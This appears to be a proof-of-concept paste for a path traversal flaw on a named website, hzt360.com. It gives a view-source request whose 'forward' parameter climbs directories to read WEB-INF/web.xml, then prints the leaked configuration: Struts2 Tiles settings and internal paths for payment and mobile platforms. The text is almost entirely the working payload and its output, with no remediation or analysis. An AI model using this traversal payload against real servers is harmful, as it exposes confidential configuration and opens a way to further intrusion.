 view-source:www.hzt360.com//notice/viewNotice?forward=http://1/../../../../../WEB-INF/web.xml%3F.jpg
239 <param-value>/WEB-INF/applicationContext-*.xml,classpath*:applicationContext-*.xml</param-value>
240 -->
241 <param-value>classpath:applicationContext*.xml</param-value>
242 </context-param>
243
244 <!-- titles框架 -->
245 <context-param>
246 <param-name>org.apache.tiles.CONTAINER_FACTORY</param-name>
247 <param-value>
248 org.apache.struts2.tiles.StrutsTilesContainerFactory
249 </param-value>
250 </context-param>
251 <context-param>
252 <param-name>
253 org.apache.tiles.impl.BasicTilesContainer.DEFINITIONS_CONFIG</param-name>
254 <param-value>
255 /WEB-INF/tiles/bj-baseframe-tiles.xml,/WEB-INF/tiles/bj-businessplatform-tiles.xml,/WEB-INF/tiles/bj-merchant-tiles.xml,/WEB-
INF/tiles/bj-paymentplatform-main-tiles.xml,/WEB-INF/tiles/bj-paymentplatform-recharge-tiles.xml,/WEB-INF/tiles/bj-businessplatform-bservice-
tiles.xml,/WEB-INF/tiles/bj-businessplatform-tvbox-tiles.xml,/WEB-INF/tiles/bj-businessplatform-powerbox-tiles.xml,/WEB-INF/tiles/bj-mobileplatform-
tiles.xml,/WEB-INF/tiles/bj-mobileplatform-java-tiles.xml,/WEB-INF/tiles/bj-mobileplatfrom-android-tiles.xml,/WEB-INF/tiles/bj-mobileplatfrom-iphone-
tiles.xml,/WEB-INF/tiles/heb-baseframe-tiles.xml,/WEB-INF/tiles/heb-businessplatform-tiles.xml,/WEB-INF/tiles/heb-paymentplatform-main-tiles.xml,/WEB-
INF/tiles/heb-paymentplatform-recharge-tiles.xml,/WEB-INF/tiles/heb-businessplatform-bservice-tiles.xml,/WEB-INF/tiles/heb-mobileplatform-tiles.xml,/WEB-
INF/tiles/heb-mobileplatform-java-tiles.xml,/WEB-INF/tiles/heb-mobileplatfrom-android-tiles.xml,/WEB-INF/tiles/heb-mobileplatfrom-iphone-tiles.xml,/WEB-
INF/tiles/cq-baseframe-tiles.xml,/WEB-INF/tiles/cq-businessplatform-tiles.xml,/WEB-INF/tiles/cq-paymentplatform-main-tiles.xml,/WEB-INF/tiles/cq-
paymentplatform-recharge-tiles.xml,/WEB-INF/tiles/cq-businessplatform-bservice-tiles.xml,/WEB-INF/tiles/cq-mobileplatform-tiles.xml,/WEB-INF/tiles/cq-
mobileplatform-java-tiles.xml,/WEB-INF/tiles/cq-mobileplatfrom-android-tiles.xml,/WEB-INF/tiles/cq-mobileplatfrom-iphone-tiles.xml,/WEB-INF/tiles/weixin-
tiles.xml
256 </param-value>
257 </context-param>
258 <listener>
259 <listener-class>org.apache.struts2.tiles.StrutsTilesListener</listener-class>
260 </listener>